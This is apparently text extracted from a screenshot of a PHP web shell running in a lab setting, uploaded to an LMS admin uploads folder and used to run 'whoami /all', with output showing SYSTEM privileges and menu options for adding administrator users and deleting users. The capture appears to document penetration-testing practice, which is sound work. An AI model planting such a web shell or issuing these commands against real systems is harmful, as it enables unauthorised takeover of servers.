 The Not-So SImple Com... windowstools 11:01 PM
Johnny
The Not-So SImple Command Shell by kaotickj - Mozilla Firefox
Hack The Box :: ka Text to ASCII Art Gen Cybersecurity Fra JSON Web Token JWT.one - Online CHMSC LMS The Not-So SImpl Preferences Day 82: Hunting fo p64.labs – Cyber
10.0.2.4/lms/admin/uploads/nsscmdshell.php?cmd=whoami+%2Fall
The Not So Simple Command Shell
Command? execute
DRW Ransomware Decryptor upload
Browse... No file selected. upload
File to Download download
Quick Enum Options
System Info Whoami Username/Host CurrentUserInfo All Users
Processes add user NewUsertoAdmin DelUser Clear Console
The Not-So Simple Command Shell - Courtesy of kaotickj
USER INFORMATION
----------------
User Name SID
=================== ========
nt authority\system S-1-5-18
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============ ==================================================
BUILTIN\Administrators Alias S-1-5-32-544 Enabled by default, Enabled group, Group owner
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
Mandatory Label\System Mandatory Level Label S-1-16-16384
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
=============================== ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeLockMemoryPrivilege Lock pages in memory Enabled